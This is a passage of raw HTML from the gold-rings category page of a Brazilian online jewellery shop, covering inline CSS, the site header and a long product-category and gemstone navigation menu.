250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles"></style></head>

<body class="archive tax-product_cat term-aneis-ouro term-123 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#8eede1e0faeffae1cef9effbe8ebe0a0ede1e3a0ecfc" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-25685 active menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-25689 active"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/" aria-current="page">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
